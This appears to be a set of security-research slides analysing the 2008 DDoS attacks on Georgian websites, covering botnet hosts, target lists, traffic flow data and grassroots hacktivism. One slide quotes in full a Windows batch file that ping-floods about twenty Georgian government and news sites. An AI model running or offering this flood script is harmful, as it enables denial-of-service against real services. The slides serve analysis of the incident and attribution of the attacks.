- Each day new vulnerabilities are publicly posted about Georgian websites (.ge to include .gov.ge)#### **HTTP Botnets Called to Action**

- 8-8-2008: Botnets start DDoS'ing Georgian government and news websites & others that are sympathetic to the cause
- Several BlackEnergy DDoS botnets observed taking part in attacks:
	- **194.67.33.81**
	- **googlecomaolcomyahoocomaboutcom.net**
	- **turkeyonline.name**
	- **supportonline.mcdir.ru**
	- **incasher.net**
	- **ad.yandexshit.com**

### **Botnet Targeted Sites**

- П **• www.president.gov.ge**
- П **- www.parliament.ge**
- $\blacksquare$ news.ge news.ge
- apsny.ge
- П newsgeorgia.ru
- **timilisiweb.info** thilisiweb.info
- П **-** hacking.ge
- **os-inform.com**
- mk.ru
- Г uww.skandaly.ru •
- Г - www.kasparov.ru

Lots of speculation that only botnets were being used and that the Russian government was behind it

#### **Flow Data Tells Another Story**

- Most observed .ge targeted botnet attacks drop off ~August 12, although a few continue or periodically attack
- DDoS attacks did not stop
- 8-13-08: Shadowserver has access to flow data for one of the .gov.ge websites and can see attacks are still on going
- **Thereffic is still very heavy, however, most of it is** not TCP traffic#### **Not the Russian Government?**

- Incoming traffic is almost all ICMP (ping anyone?)
- Almost all incoming traffic is from Russian dialup addresses and residential broadband lines
- This is starting to sound very familiar...

#### **Remember Estonia?**

- **Notai** Yes of course we do and we remember that the average citizen got involved... Could this be happening here?
- Everyone wants to believe the Russian government is behind everything...
- Wait.. Maybe all the government officials rushed home to use their PCs to attack!
- Let's see what this could be... Google search:  $ping + ".gov.get"$

#### **Grass Roots Efforts**

 $\blacksquare$ Several Russian forums, blogs, and websites have been distributing and encouraging the use of the following Windows batch file:

**@echo off** 

**@echo Call this file (MSK) 18:00, 20:00 @echo Thanks for support of South Ossetia! Please, transfer this file to the friends! pause start ping –n 5000 –l 1000 www.newsgeorgia.ru –t start ping –n 5000 –l 1000 www.apsny.ge –t start ping –n 5000 –l 1000 www.nukri.org –t start ping –n 5000 –l 1000 www.opentext.org.ge –t start ping –n 5000 –l 1000 www.messenger.com.ge –t start ping –n 5000 –l 1000 www.president.gov.ge –t start ping –n 5000 –l 1000 www.government.gov.ge –t start ping –n 5000 –l 1000 www.parliament.ge –t start ping –n 5000 –l 1000 nsc.gov.ge –t start ping –n 5000 –l 1000 www.constcourt.gov.ge –t start ping –n 5000 –l 1000 www.supremecourt.ge –t start ping –n 5000 –l 1000 www.cec.gov.ge –t start ping –n 5000 –l 1000 www.nbg.gov.ge –t start ping –n 5000 –l 1000 www.nplg.gov.ge –t start ping –n 5000 –l 1000 www.police.ge –t start ping –n 5000 –l 1000 www.mod.gov.ge –t start ping –n 5000 –l 1000 www.mes.gov.ge –t start ping –n 5000 –l 1000 www.mfa.gov.ge –t start ping –n 5000 –l 1000 www.iberiapac.ge –t start ping –n 5000 –l 1000 www.mof.ge –t**#### **Grass Roots Efforts Cont'd**

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the \*same\* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer

#### **Grass Roots Efforts Cont'd**

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the \*same\* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer

